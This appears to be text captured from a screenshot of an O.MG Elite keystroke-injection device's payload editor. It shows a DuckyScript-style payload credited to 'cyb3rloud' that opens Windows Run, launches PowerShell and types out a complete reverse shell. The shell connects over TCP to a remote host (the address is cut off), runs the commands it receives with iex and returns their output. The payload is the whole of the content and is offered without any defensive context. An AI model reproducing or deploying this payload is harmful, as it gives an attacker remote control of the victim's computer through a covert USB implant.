 ELITE
O.MG
15 ms
SETTINGS
ABOUT
HELP
LOG
KEYLOG
PAYLOAD
File: unsaved (Edited)
1 REM Author:cyb3rloud
2 DELAY 500
3 GUI r
4 DELAY 500
5 STRING powershell
6 ENTER
7 DELAY 500
8 STRING $client = New-Object System.Net.Sockets.TCPClient(' );
9 DELAY 500
10 STRING $stream = $client.GetStream();
11 DELAY 500
12 STRING [byte[]]$bytes = 0..65535|%{0};
13 DELAY 500
14 STRING while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){
15 DELAY 500
16 STRING $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
17 DELAY 500
18 STRING $sendback = (iex $data 2>&1 | Out-String );
19 DELAY 500
20 STRING $sendback2  = $sendback + 'PS ' + (pwd).Path + '> ';
21 DELAY 500
22 STRING $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
23 DELAY 500
24 STRING $stream.Write($sendbyte,0,$sendbyte.Length);
25 DELAY 500
26 STRING $stream.Flush();
27 DELAY 500
28 STRING }
29 DELAY 500
30 STRING $client.Close();
31 ENTER
cb
G
Storage Used:3%
FILE MENU
BUILD
BUILD + RUN